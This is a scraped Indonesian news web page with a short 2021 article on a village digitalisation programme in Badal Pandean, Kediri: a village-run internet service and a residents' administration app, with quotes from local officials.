</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="http://satuwarta.id/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="http://satuwarta.id/category/newsfeed/">News Feed</a><em class="delimiter">/</em><span class="current">Digitalisasi Desa Banyak Manfaat, Penerapan Diharap Makin Meluas</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/satuwarta.id\/"}},{"@type":"ListItem","position":2,"item":{"name":"News Feed","@id":"http:\/\/satuwarta.id\/category\/newsfeed\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="http://satuwarta.id/category/newsfeed/">News Feed</a></span>
		<h1 class="post-title entry-title">Digitalisasi Desa Banyak Manfaat, Penerapan Diharap Makin Meluas</h1>

		<div class="post-meta clearfix"><span class="single-author with-avatars"><span class="meta-item meta-author-wrapper">
					<span class="meta-author-avatar">
						<a href="http://satuwarta.id/author/satuwarta_admin/"><img alt='Photo of satuwarta.id' src='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
					</span>
				
				<span class="meta-author"><a href="http://satuwarta.id/author/satuwarta_admin/" class="author-name" title="satuwarta.id">satuwarta.id</a>
				</span>
			
					<a href="mailto:admin@satuwarta.id" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
						<span class="fa fa-envelope" aria-hidden="true"></span>
						<span class="screen-reader-text">Send an email</span>
					</a>
				</span></span><span class="date meta-item fa-before">24/06/2021</span><div class="tie-alignright"><span class="meta-comment meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 364 </span><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="post-footer post-footer-on-top">
			<div class="share-links  share-centered icons-only">
				<a href="https://www.facebook.com/sharer.php?u=http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://api.whatsapp.com/send?text=Digitalisasi%20Desa%20Banyak%20Manfaat%2C%20Penerapan%20Diharap%20Makin%20Meluas%20http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="750" height="421" src="http://satuwarta.id/wp-content/uploads/2021/06/Photo_1624560755531.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://satuwarta.id/wp-content/uploads/2021/06/Photo_1624560755531.jpg 750w, http://satuwarta.id/wp-content/uploads/2021/06/Photo_1624560755531-300x168.jpg 300w, http://satuwarta.id/wp-content/uploads/2021/06/Photo_1624560755531-390x220.jpg 390w" sizes="(max-width: 750px) 100vw, 750px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>satuwarta.id &#8211; Lewat program digitalisasi, desa Badal Pandean, kecamatan Ngadiluwih, Kabupaten Kediri , Kamis (24/06/2021) kini memiliki&nbsp; layanan jaringan internet desa dan aplikasi smart connect untuk kependudukan. Kedepan, inovasi desa Badal Pandean diharapkan bisa diterapkan di desa-desa lain di Kabupaten Kediri.&nbsp;</p>



<p>Layanan jaringan internet desa dikelola oleh Badan Usaha Milik Desa (BUMdes) sementara aplikasi smart connect bisa diakses oleh warga dimana pun, selama terdaftar di database kependudukan.</p>



<p>&#8221; Kami atas nama pemerintah kabupaten Kediri sangat mengapresiasi inovasi kepala desa Badal Pandean. Diharapkan Badal Pandean bisa jadi percontohan, sehingga sekarang ini dipacu, meski dalam pandemi covid tidak berhenti begitu saja. Inovasi dan kreativitas masyarakat tetap diberdayakan dalam&nbsp;mempertahankan dan meningkatkan pemulihan ekonomi,&#8221; ujar Kepala Dinas Dinas Pemberdayaan Masyarakat dan Pemerintah Desa Drs. D. Sampurno dalam sambutannya saat melaunching layanan jaringan internet desa dan aplikasi smart connect di Balai Desa Badal Pandean, Kecamatan Ngadiluwih, Kabupaten Kediri.</p>



<p>Drs. D. Sampurno menuturkan program digitalisasi ini, sinkronisasi dengan visi misi Bupati tentang kemandirian desa, dengan harapan ada peningkatan kesejahteraan masyarakat.</p>



<p>Ia juga menambahkan adanya digitalisasi, melalui aplikasi smart connect, bisa meningkatkan pelayanan administrasi kependudukan, menghidupkan kembali fungsi Bumdes melalui unit kerja pelayanan jaringan internet desa, meningkatkan ekonomi rakyat melalui UMKM dengan melakukan promosi digital, serta terakhir mempromosikan potensi desa bisa melalui jaringan sosial.</p>



<p>&#8221; Kedepan bisa meningkatkan pendapatan asli daerah desa, dan diharapkan bisa ikut mengangkat derajat ekonomi desa, &#8221; tambah&nbsp; Drs. D. Sampurno lagi.</p>



<p>Sementara itu ditemui di tempat terpisah, Bupati Kediri Hanindhito Himawan Pramana berharap langkah digitalisasi juga bisa diaplikasikan di desa-desa lain.</p>



<p>&#8221; Diharapkan ini bisa menular ke desa-desa lainnya agar dalam sekali, sepuluh desa bisa diresmikan bersamaan jadi lebih merata. Tapi di satu sisi juga kita harus melihat infrastruktur pendukungnya apakah sudah memenuhi atau belum&#8221; ujar Mas Bup, sapaan akrab Bupati Kediri Hanindhito Himawan Pramana. bby</p>

			<div class="post-bottom-meta"><div class="post-bottom-meta-title"><span class="fa fa-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="http://satuwarta.id/tag/digitalisasi/" rel="tag">Digitalisasi</a> <a href="http://satuwarta.id/tag/digitalisasi-desa/" rel="tag">Digitalisasi desa</a></span></div>
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-06-24T14:30:00+00:00","datePublished":"2021-06-24T14:30:00+00:00","dateModified":"2021-06-25T02:13:46+00:00","headline":"Digitalisasi Desa Banyak Manfaat, Penerapan Diharap Makin Meluas","name":"Digitalisasi Desa Banyak Manfaat, Penerapan Diharap Makin Meluas","keywords":"Digitalisasi,Digitalisasi desa","url":"http:\/\/satuwarta.id\/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas\/","description":"satuwarta.id - Lewat program digitalisasi, desa Badal Pandean, kecamatan Ngadiluwih, Kabupaten Kediri , Kamis (24\/06\/2021) kini memiliki&nbsp; layanan jaringan internet desa dan aplikasi smart connect","copyrightYear":"2021","articleSection":"News Feed","articleBody":"\nsatuwarta.id - Lewat program digitalisasi, desa Badal Pandean, kecamatan Ngadiluwih, Kabupaten Kediri , Kamis (24\/06\/2021) kini memiliki&nbsp; layanan jaringan internet desa dan aplikasi smart connect untuk kependudukan. Kedepan, inovasi desa Badal Pandean diharapkan bisa diterapkan di desa-desa lain di Kabupaten Kediri.&nbsp;\n\n\n\nLayanan jaringan internet desa dikelola oleh Badan Usaha Milik Desa (BUMdes) sementara aplikasi smart connect bisa diakses oleh warga dimana pun, selama terdaftar di database kependudukan.\n\n\n\n\" Kami atas nama pemerintah kabupaten Kediri sangat mengapresiasi inovasi kepala desa Badal Pandean. Diharapkan Badal Pandean bisa jadi percontohan, sehingga sekarang ini dipacu, meski dalam pandemi covid tidak berhenti begitu saja. Inovasi dan kreativitas masyarakat tetap diberdayakan dalam&nbsp;mempertahankan dan meningkatkan pemulihan ekonomi,\" ujar Kepala Dinas Dinas Pemberdayaan Masyarakat dan Pemerintah Desa Drs. D. Sampurno dalam sambutannya saat melaunching layanan jaringan internet desa dan aplikasi smart connect di Balai Desa Badal Pandean, Kecamatan Ngadiluwih, Kabupaten Kediri.\n\n\n\nDrs. D. Sampurno menuturkan program digitalisasi ini, sinkronisasi dengan visi misi Bupati tentang kemandirian desa, dengan harapan ada peningkatan kesejahteraan masyarakat.\n\n\n\nIa juga menambahkan adanya digitalisasi, melalui aplikasi smart connect, bisa meningkatkan pelayanan administrasi kependudukan, menghidupkan kembali fungsi Bumdes melalui unit kerja pelayanan jaringan internet desa, meningkatkan ekonomi rakyat melalui UMKM dengan melakukan promosi digital, serta terakhir mempromosikan potensi desa bisa melalui jaringan sosial.\n\n\n\n\" Kedepan bisa meningkatkan pendapatan asli daerah desa, dan diharapkan bisa ikut mengangkat derajat ekonomi desa, \" tambah&nbsp; Drs. D. Sampurno lagi.\n\n\n\nSementara itu ditemui di tempat terpisah, Bupati Kediri Hanindhito Himawan Pramana berharap langkah digitalisasi juga bisa diaplikasikan di desa-desa lain.\n\n\n\n\" Diharapkan ini bisa menular ke desa-desa lainnya agar dalam sekali, sepuluh desa bisa diresmikan bersamaan jadi lebih merata. Tapi di satu sisi juga kita harus melihat infrastruktur pendukungnya apakah sudah memenuhi atau belum\" ujar Mas Bup, sapaan akrab Bupati Kediri Hanindhito Himawan Pramana. bby\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","logo":{"@type":"ImageObject","url":"http:\/\/satuwarta.id\/wp-content\/uploads\/2021\/02\/SATUWARTA.png"},"sameAs":["#","#","http:\/\/instagram.com\/satuwarta.id"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/satuwarta.id\/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"satuwarta.id","url":"http:\/\/satuwarta.id\/author\/satuwarta_admin\/"},"image":{"@type":"ImageObject","url":"http:\/\/satuwarta.id\/wp-content\/uploads\/2021\/06\/Photo_1624560755531.jpg","width":750,"height":421}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="fa fa-chevron-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
						<span class="fa fa-share-alt" aria-hidden="true"></span>
						<span> Share</span>
						</div>
						<a href="https://www.facebook.com/sharer.php?u=http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Digitalisasi%20Desa%20Banyak%20Manfaat%2C%20Penerapan%20Diharap%20Makin%20Meluas&#038;url=http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/&#038;title=Digitalisasi%20Desa%20Banyak%20Manfaat%2C%20Penerapan%20Diharap%20Makin%20Meluas" rel="external noopener" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://www.tumblr.com/share/link?url=http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/&#038;name=Digitalisasi%20Desa%20Banyak%20Manfaat%2C%20Penerapan%20Diharap%20Makin%20Meluas" rel="external noopener" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="https://pinterest.com/pin/create/button/?url=http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/&#038;description=Digitalisasi%20Desa%20Banyak%20Manfaat%2C%20Penerapan%20Diharap%20Makin%20Meluas&#038;media=http://satuwarta.id/wp-content/uploads/2021/06/Photo_1624560755531.jpg" rel="external noopener" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="https://reddit.com/submit?url=http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/&#038;title=Digitalisasi%20Desa%20Banyak%20Manfaat%2C%20Penerapan%20Diharap%20Makin%20Meluas" rel="external noopener" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="https://vk.com/share.php?url=http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/" rel="external noopener" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/&#038;description=Digitalisasi%20Desa%20Banyak%20Manfaat%2C%20Penerapan%20Diharap%20Makin%20Meluas&#038;media=http://satuwarta.id/wp-content/uploads/2021/06/Photo_1624560755531.jpg" rel="external noopener" target="_blank" class="odnoklassniki-share-btn"><span class="fa fa-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span></a><a href="https://getpocket.com/save?title=Digitalisasi%20Desa%20Banyak%20Manfaat%2C%20Penerapan%20Diharap%20Makin%20Meluas&#038;url=http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/" rel="external noopener" target="_blank" class="pocket-share-btn"><span class="fa fa-get-pocket"></span> <span class="screen-reader-text">Pocket</span></a><a href="mailto:?subject=Digitalisasi%20Desa%20Banyak%20Manfaat%2C%20Penerapan%20Diharap%20Makin%20Meluas&#038;body=http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/" rel="external noopener" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external noopener" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="http://satuwarta.id/author/satuwarta_admin/">
							<img alt='Photo of satuwarta.id' src='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="http://satuwarta.id/author/satuwarta_admin/">satuwarta.id</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="http://satuwarta.id" rel="external noopener" target="_blank" class="social-link url-social-icon">
										<span class="fa fa-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="http://instagram.com/satuwarta.id" rel="external noopener" target="_blank" class="social-link instagram-social-icon">
										<span class="fa fa-instagram" aria-hidden="true"></span>
										<span class="screen-reader-text">Instagram</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="fa fa-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->


	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="TPT Dibangun di Desa Tugurejo, Akses Jalan dan Irigasi Kini Lebih Aman" href="http://satuwarta.id/tpt-dibangun-di-desa-tugurejo-akses-jalan-dan-irigasi-kini-lebih-aman/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2026/01/IMG_20260115_211335_20260116142714680-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of TPT Dibangun di Desa Tugurejo, Akses Jalan dan Irigasi Kini Lebih Aman" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/tpt-dibangun-di-desa-tugurejo-akses-jalan-dan-irigasi-kini-lebih-aman/">TPT Dibangun di Desa Tugurejo, Akses Jalan dan Irigasi Kini Lebih Aman</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">16/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" href="http://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2026/01/IMG-20260112-WA0002_20260112154003612-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/">RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">12/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat" href="http://satuwarta.id/konsisten-laksanakan-rat-koperasi-sekar-lestari-bence-jadi-contoh-koperasi-sehat/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2026/01/IMG_20260109_203752-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/konsisten-laksanakan-rat-koperasi-sekar-lestari-bence-jadi-contoh-koperasi-sehat/">Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">09/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Tren Prestasi Terus Naik Dalam 1 Dekade, KONI Kota Kediri Catatkan Tinta Emas di 2025" href="http://satuwarta.id/tren-prestasi-terus-naik-dalam-1-dekade-koni-kota-kediri-catatkan-tinta-emas-di-2025/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2026/01/IMG-20260101-WA0054-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Tren Prestasi Terus Naik Dalam 1 Dekade, KONI Kota Kediri Catatkan Tinta Emas di 2025" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/tren-prestasi-terus-naik-dalam-1-dekade-koni-kota-kediri-catatkan-tinta-emas-di-2025/">Tren Prestasi Terus Naik Dalam 1 Dekade, KONI Kota Kediri Catatkan Tinta Emas di 2025</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">01/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://satuwarta.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3732' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<h4>Check Also</h4>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Tren Prestasi Terus Naik Dalam 1 Dekade, KONI Kota Kediri Catatkan Tinta Emas di 2025" href="http://satuwarta.id/tren-prestasi-terus-naik-dalam-1-dekade-koni-kota-kediri-catatkan-tinta-emas-di-2025/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">News Feed</span></span><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2026/01/IMG-20260101-WA0054-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Tren Prestasi Terus Naik Dalam 1 Dekade, KONI Kota Kediri Catatkan Tinta Emas di 2025" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/tren-prestasi-terus-naik-dalam-1-dekade-koni-kota-kediri-catatkan-tinta-emas-di-2025/">Tren Prestasi Terus Naik Dalam 1 Dekade, KONI Kota Kediri Catatkan Tinta Emas di 2025</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">01/01/2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="block-2" class="container-wrapper widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="400" height="567" data-id="20813" src="https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg" alt="" class="wp-image-20813" srcset="http://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg 400w, http://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil-212x300.jpg 212w" sizes="auto, (max-width: 400px) 100vw, 400px" /></figure>
</figure>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4># TRENDING</h4></div><div class="posts-list-counter"><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" href="http://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2025/08/Karnaval_bersatu_ekraf-4-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/">Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">18/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" href="http://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2025/08/festival_pecut_samandiman-3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/">Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">03/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" href="http://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2023/11/F7CD3209-5B5F-4DC9-B00C-E93E04E31FF3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/">Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2023</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
